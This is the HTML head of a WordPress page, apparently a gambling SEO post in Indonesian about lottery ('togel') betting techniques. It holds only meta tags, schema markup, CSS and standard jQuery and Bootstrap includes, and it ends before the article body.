

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/
body_size: 16138
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai</title>
	<meta name="description" content="Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai" />
	<link rel="canonical" href="https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai" />
	<meta property="og:description" content="Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai" />
	<meta property="og:url" content="https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-04-08T18:14:52+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai" />
	<meta name="twitter:description" content="Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#article","isPartOf":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai","datePublished":"2023-04-08T18:14:52+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/"},"wordCount":1996,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/","url":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/","name":"Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-04-08T18:14:52+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai","breadcrumb":{"@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fteknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fteknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=740' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
